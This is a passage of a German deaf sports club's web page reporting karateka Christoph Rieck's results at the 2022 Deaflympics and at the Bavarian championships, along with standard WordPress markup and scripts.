</span><span style="font-size: 20px;">Zunächst stand der Kata Wettbewerb an. Dort wurde er mit einer Jurybewertung von 20,84 Punkten undankbarer Sechster.<br />
</span><span style="font-size: 20px;">Ins Finale der besten 5 konnte er damit leider nicht einziehen. Dennoch war es für ihn das beste Ergebnis der letzten Jahre, wo er immer den 7. Platz erreichte.</span></p>
<p style="text-align: center;"><span style="font-size: 20px;">3.MAI 2022</span></p>
<p><span style="font-size: 20px;"><u> <a href="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2022/05/Rieck1.jpg?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="2688" data-permalink="https://www.gsc-nbg.de/2022/05/09/24-deaflympics/rieck1/" data-orig-file="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2022/05/Rieck1.jpg?fit=567%2C378&amp;ssl=1" data-orig-size="567,378" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Rieck1" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2022/05/Rieck1.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2022/05/Rieck1.jpg?fit=567%2C378&amp;ssl=1" src="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2022/05/Rieck1.jpg?resize=567%2C378&#038;ssl=1" alt="" width="567" height="378" class="aligncenter size-full wp-image-2688" srcset="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2022/05/Rieck1.jpg?w=567&amp;ssl=1 567w, https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2022/05/Rieck1.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2022/05/Rieck1.jpg?resize=360%2C240&amp;ssl=1 360w" sizes="auto, (max-width: 567px) 100vw, 567px" /></a></u></span></p>
<p><a href="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2022/05/Bild7.jpg?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="2689" data-permalink="https://www.gsc-nbg.de/2022/05/09/24-deaflympics/bild7/" data-orig-file="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2022/05/Bild7.jpg?fit=567%2C381&amp;ssl=1" data-orig-size="567,381" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Bild7" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2022/05/Bild7.jpg?fit=300%2C202&amp;ssl=1" data-large-file="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2022/05/Bild7.jpg?fit=567%2C381&amp;ssl=1" src="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2022/05/Bild7.jpg?resize=567%2C381&#038;ssl=1" alt="" width="567" height="381" class="aligncenter size-full wp-image-2689" srcset="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2022/05/Bild7.jpg?w=567&amp;ssl=1 567w, https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2022/05/Bild7.jpg?resize=300%2C202&amp;ssl=1 300w" sizes="auto, (max-width: 567px) 100vw, 567px" /></a></p>
<p style="text-align: center;"><span style="font-size: 16px;">Dr. Christoph Rieck links in Rot gegen den Ukrainer</span></p>
<p><a href="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2022/05/Rieck2.jpg?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="2690" data-permalink="https://www.gsc-nbg.de/2022/05/09/24-deaflympics/rieck2/" data-orig-file="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2022/05/Rieck2.jpg?fit=1417%2C944&amp;ssl=1" data-orig-size="1417,944" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Rieck2" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2022/05/Rieck2.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2022/05/Rieck2.jpg?fit=750%2C500&amp;ssl=1" src="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2022/05/Rieck2.jpg?resize=575%2C383&#038;ssl=1" alt="" width="575" height="383" class="aligncenter wp-image-2690 " srcset="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2022/05/Rieck2.jpg?resize=1024%2C682&amp;ssl=1 1024w, https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2022/05/Rieck2.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2022/05/Rieck2.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2022/05/Rieck2.jpg?resize=360%2C240&amp;ssl=1 360w, https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2022/05/Rieck2.jpg?w=1417&amp;ssl=1 1417w" sizes="auto, (max-width: 575px) 100vw, 575px" /></a></p>
<p style="text-align: center;"><span style="font-size: 16px;">Dr. Christoph Rieck mit rotem Gürtel</span></p>
<p><span style="font-size: 20px;">Damit war der Tag für Christoph Rieck aber noch lange nicht vorbei, denn auch der Kumite-Wettkampf stand am Nachmittag noch für ihn an. Dort musste er zunächst gegen den Ukrainer Mykola Pantiushyn antreten. Der Kampf gestaltete sich leider recht einseitig, Christoph kam zu keinem Zeitpunkt so richtig in den Kampf hinein und verlor den Kampf glatt mit 8 zu 0. Die Enttäuschung war riesig. Wenige Zeit später durfte er noch gegen den Iraner Hossein Tabartehfarahani um die weiteren Platzierungen kämpfen, doch auch diesen Kampf verlor er glatt mit 8:0, auch wenn dieser Kampf etwas ausgeglichener war als zuvor.</span></p>
</div><div class="posted-by vcard author">Von <a href="https://www.gsc-nbg.de/author/it-programmierer/" title="GSC Nürnberg" class="url"><b class="author-name fn">GSC Nürnberg</b></a>, vor <a href="https://www.gsc-nbg.de/2022/05/09/24-deaflympics/"><time class="entry-date published" datetime="2022-05-09T17:17:12+02:00" content="2022-05-09">4 Jahren</time><time class="updated hestia-hidden" datetime="2022-05-09T17:17:30+02:00">9. Mai 2022</time> </a></div></div></div></article><article 
		id="post-2650" 
		class="card card-blog card-plain post-2650 post type-post status-publish format-standard hentry category-karate tag-84 tag-karate"><div class="row "><div class= "col-sm-12"><span class="category text-info"><a href="https://www.gsc-nbg.de/category/karate/" title="Alle Beiträge in Karate anzeigen"  rel="tag">Karate</a> </span><h2 class="card-title entry-title"><a href="https://www.gsc-nbg.de/2022/04/04/bayerischen-meisterschaften-des-bayerischen-karate-bundes/" title="Bayerischen Meisterschaften des Bayerischen Karate Bundes 2022" rel="bookmark">Bayerischen Meisterschaften des Bayerischen Karate Bundes 2022</a></h2><div class="card-description entry-content "><div><span style="font-size: 20px;"><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="2651" data-permalink="https://www.gsc-nbg.de/2022/04/04/bayerischen-meisterschaften-des-bayerischen-karate-bundes/image0/" data-orig-file="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2022/04/image0-scaled-e1649091807836.jpeg?fit=200%2C267&amp;ssl=1" data-orig-size="200,267" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;iPhone 11&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1648670427&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;4.25&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.03030303030303&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="image0" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2022/04/image0-scaled-e1649091807836.jpeg?fit=225%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2022/04/image0-scaled-e1649091807836.jpeg?fit=750%2C1000&amp;ssl=1" src="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2022/04/image0.jpeg?resize=298%2C398&#038;ssl=1" alt="" width="298" height="398" class="alignleft wp-image-2651 " />Am 19.2.2022 fanden in Waldkraiburg die Bayerischen Meisterschaften des Bayerischen Karate Bundes statt. </span><br />
<span style="font-size: 20px;">Unser Mitglied Christoph Rieck (2. Dan) startete dort für seinen hörenden Verein „Karate Verein Herzogenaurach“ in der Masterklasse Ü45 in den beiden Kategorien Kata (Einzelkampf) und Kumite (Zweikampf). Dieser Wettkampf war für Christoph auch eine wichtige Vorbereitung für die Deaflympics in Brasilien. In Kata überzeugte er die fünf Kampfrichter mit seinen tadellosen Vorführungen der „Goju Shi Ho Sho“ und der „Kanku Sho“ und gewann alle Kämpfe. In Kumite Allkategorie (alle Gewichtsklassen) bezwang Christoph seine Gegner aus Bamberg und Passau und erreichte auch hier den 1. Platz. Dieser Doppelsieg ist sehr erfreulich, das viele Training ist der richtige Weg und eine starke Motivation für die Deaflympics!</span></div>
<div><span style="font-size: 20px;"><br />
</span><span style="font-size: 20px;"><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="2652" data-permalink="https://www.gsc-nbg.de/2022/04/04/bayerischen-meisterschaften-des-bayerischen-karate-bundes/image21/" data-orig-file="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2022/04/image21-scaled.jpeg?fit=2560%2C2261&amp;ssl=1" data-orig-size="2560,2261" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;SM-G780F&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1647784102&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;5.4&quot;,&quot;iso&quot;:&quot;160&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="image2(1)" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2022/04/image21-scaled.jpeg?fit=300%2C265&amp;ssl=1" data-large-file="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2022/04/image21-scaled.jpeg?fit=750%2C662&amp;ssl=1" src="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2022/04/image21.jpeg?resize=300%2C265&#038;ssl=1" alt="" width="300" height="265" class="size-medium wp-image-2652 alignleft" srcset="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2022/04/image21-scaled.jpeg?resize=300%2C265&amp;ssl=1 300w, https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2022/04/image21-scaled.jpeg?resize=1024%2C904&amp;ssl=1 1024w, https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2022/04/image21-scaled.jpeg?resize=768%2C678&amp;ssl=1 768w, https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2022/04/image21-scaled.jpeg?resize=1536%2C1356&amp;ssl=1 1536w, https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2022/04/image21-scaled.jpeg?resize=2048%2C1809&amp;ssl=1 2048w, https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2022/04/image21-scaled.jpeg?w=2250&amp;ssl=1 2250w" sizes="auto, (max-width: 300px) 100vw, 300px" />Wir drücken ihm alle Daumen und </span></div>
<div><span style="font-size: 20px;">wünschen viel Glück! Auch dort wird Christoph in seinen beiden Kategorien Kata und Kumite (+84kg) starten.</span></div>
</div><div class="posted-by vcard author">Von <a href="https://www.gsc-nbg.de/author/it-programmierer/" title="GSC Nürnberg" class="url"><b class="author-name fn">GSC Nürnberg</b></a>, vor <a href="https://www.gsc-nbg.de/2022/04/04/bayerischen-meisterschaften-des-bayerischen-karate-bundes/"><time class="entry-date published" datetime="2022-04-04T19:00:09+02:00" content="2022-04-04">4 Jahren</time><time class="updated hestia-hidden" datetime="2022-04-04T19:05:18+02:00">4. April 2022</time> </a></div></div></div></article>				</div>
					<div class="col-md-3 blog-sidebar-wrapper col-md-offset-1">
		<aside id="secondary" class="blog-sidebar" role="complementary">
						<div id="block-15" class="widget widget_block">
<h3 class="wp-block-heading">Zusammenarbeit</h3>
</div><div id="block-16" class="widget widget_block widget_media_image">
<figure class="wp-block-image"><a href="https://www.bg-sv.de/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" width="150" height="150" src="https://usercontent.one/wp/www.gsc-nbg.de/wp-content/uploads/2021/01/BGS-150x150.jpg?media=1667315014" alt="" class="wp-image-1324"/></a></figure>
</div><div id="block-17" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://usercontent.one/wp/www.gsc-nbg.de/wp-content/uploads/2023/03/Gehoerlosensport_20230216_DGSV_neues_Logo-1-1024x1024.jpg?media=1667315014" alt="" class="wp-image-3128" style="width:151px;height:151px"/></figure>
</div><div id="block-18" class="widget widget_block widget_media_image">
<figure class="wp-block-image"><a href="http://www.jugend.bg-sv.de/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" width="150" height="150" src="https://usercontent.one/wp/www.gsc-nbg.de/wp-content/uploads/2021/07/36591845_2371142802903851_8044717970133352448_n-150x150.jpg?media=1667315014" alt="" class="wp-image-2162"/></a></figure>
</div><div id="block-19" class="widget widget_block widget_media_image">
<figure class="wp-block-image"><a href="https://www.dg-sportjugend.de/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" width="150" height="150" src="https://usercontent.one/wp/www.gsc-nbg.de/wp-content/uploads/2021/07/DGSJ-150x150.png?media=1667315014" alt="" class="wp-image-1544"/></a></figure>
</div><div id="block-20" class="widget widget_block widget_media_image">
<figure class="wp-block-image"><a href="https://www.blsv.de/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" width="275" height="82" src="https://usercontent.one/wp/www.gsc-nbg.de/wp-content/uploads/2021/07/BLSV_Logo-1.png?media=1667315014" alt="" class="wp-image-2167"/></a></figure>
</div>					</aside><!-- .sidebar .widget-area -->
	</div>
				</div>
		</div>
	</div>
</div>
					<footer class="footer footer-black footer-big">
						<div class="container">
																<div class="hestia-bottom-footer-content"><ul id="menu-schwarz-menue" class="footer-menu pull-left"><li id="menu-item-2056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2056"><a target="_blank" href="https://www.gsc-nbg.de/satzung"><i class="obfx-menu-icon dashicons dashicons-book-alt"></i>Satzung</a></li>
<li id="menu-item-2203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2203"><a href="https://www.gsc-nbg.de/impressum/"><i class="obfx-menu-icon fa fa-legal"></i>Impressum</a></li>
<li id="menu-item-1834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1834"><a rel="privacy-policy" href="https://www.gsc-nbg.de/datenschutzerklaerung/"><i class="obfx-menu-icon dashicons dashicons-shield"></i>Datenschutzerklärung</a></li>
</ul><div class="copyright pull-right">Hestia | Entwickelt von <a href="https://themeisle.com" rel="nofollow">ThemeIsle</a></div></div>			</div>
					</footer>
			</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hestia/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Enter your scripts here -->
		<button class="hestia-scroll-to-top hestia-scroll-right " title="„Nach oben scrollen“ aktivieren">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" width="12.5px" height="20px"><path fill="currentColor" d="M177 255.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 351.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 425.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1zm-34-192L7 199.7c-9.4 9.4-9.4 24.6 0 33.9l22.6 22.6c9.4 9.4 24.6 9.4 33.9 0l96.4-96.4 96.4 96.4c9.4 9.4 24.6 9.4 33.9 0l22.6-22.6c9.4-9.4 9.4-24.6 0-33.9l-136-136c-9.2-9.4-24.4-9.4-33.8 0z"></path></svg>								</button>
				<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Sichtbarkeit von Fotometadaten ändern">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Sichtbarkeit von Fotokommentaren ändern">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Dieses Bild verfügt über Kommentare."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Kommentare werden geladen …</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Verfasse einen Kommentar&#160;&hellip;</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Verfasse einen Kommentar&#160;&hellip;"
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">E-Mail</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Kommentar absenden" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		        <script data-cfasync="false">
            window.dFlipLocation = 'https://www.gsc-nbg.de/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Ton ein-\/ausschalten","toggleThumbnails":"Vorschaubilder ein-\/ausschalten","toggleOutline":"Inhaltsverzeichnis\/Lesezeichen umschalten","previousPage":"Vorherige Seite","nextPage":"N\u00e4chste Seite","toggleFullscreen":"Vollbildmodus wechseln","zoomIn":"Vergr\u00f6\u00dfern","zoomOut":"Verkleinern","toggleHelp":"Hilfe umschalten","singlePageMode":"Einzelseitenmodus","doublePageMode":"Doppelseitenmodus","downloadPDFFile":"PDF-Datei herunterladen","gotoFirstPage":"Zur ersten Seite gehen","gotoLastPage":"Zur letzten Seite gehen","share":"Teilen","mailSubject":"Sieh dir dieses Flipbook an!","mailBody":"Diese Website \u00f6ffnen {{url}}","loading":"DearFlip: l\u00e4dt... "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
//# sourceURL=jetpack-portfolio-theme-supports-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.gsc-nbg.de/wp-content/themes/hestia/assets/bootstrap/js/bootstrap.min.js?ver=1.0.2&media=1667315014" id="jquery-bootstrap-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="hestia_scripts-js-extra">
/* <![CDATA[ */
var requestpost = {"ajaxurl":"https://www.gsc-nbg.de/wp-admin/admin-ajax.php","disable_autoslide":"","masonry":"","scroll_offset":"0"};
//# sourceURL=hestia_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.gsc-nbg.de/wp-content/themes/hestia/assets/js/script.min.js?ver=3.3.3&media=1667315014" id="hestia_scripts-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.gsc-nbg.de/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20&media=1667315014" id="dflip-script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205831365\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"www.gsc-nbg.de\",\"arch_cat\":\"karate\",\"arch_results\":\"2\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "205831365", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https://usercontent.one/wp/www.gsc-nbg.de/wp-content/plugins/jetpack/_inc/blocks/swiper.js?media=1667315014"};
